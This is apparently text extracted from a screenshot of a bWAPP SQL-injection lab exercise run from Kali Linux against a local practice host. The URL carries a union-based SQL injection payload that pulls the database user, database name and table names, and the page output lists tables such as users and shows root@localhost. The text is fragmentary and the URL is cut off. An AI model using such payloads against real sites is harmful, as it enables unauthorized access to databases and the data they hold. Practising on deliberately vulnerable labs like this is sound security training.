 bWAPP - SQL Injection
192.168.19.135/bWAPP/sqli_1.php?title=it'union+select+1%2Cuser()%2Cdatabase()%2C(select+GROUP_CONCAT(table_name%2C'\n')+f
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
Search for a movie: Search
Title Release Character Genre IMDb
blog ,heroes
,movies ,users
,visitors ,actions
,authmap ,batch
,block
,block_custom
,block_node_type
,block_role
,blocked_ips ,cache
,cache_block
,cache_bootstrap
,cache_field
root@localhost bWAPP 5 Link
,cache_filter
,cache_form
,cache_image
,cache_menu
,cache_page
,cache_path
,comment
,date_format_locale
,date_format_type
,date_formats
,field_config
,field_config_i